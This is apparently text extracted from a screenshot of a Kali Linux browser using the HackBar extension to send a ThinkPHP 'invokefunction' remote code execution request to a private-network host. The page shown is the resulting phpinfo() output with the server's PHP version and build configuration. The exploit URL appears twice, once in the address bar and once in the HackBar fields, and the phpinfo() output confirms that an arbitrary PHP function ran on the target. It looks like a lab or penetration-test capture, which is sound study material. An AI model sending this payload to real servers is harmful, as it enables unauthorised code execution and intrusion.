 192.168.12.133/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 7.0.33
php
System Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44 UTC 2019 x86_64
Build Date May 6 2019 18:22:03
Configure Command './configure' '--prefix=/www/server/php/70' '--with-config-file-path=/www/server/php/70/etc' '--enable-fpm' '--with-fpm-user=www' '--
with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-
bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-
mbstring' '--enable-intl' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-
mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-
opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/70/etc
Loaded Configuration File /www/server/php/70/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.12.133/index.php
?s=index/\think\app/invokefunction
&function=call_user_func_array
&vars[0]=phpinfo
&vars[1][]=1
Post data Referer User Agent Cookies Clear All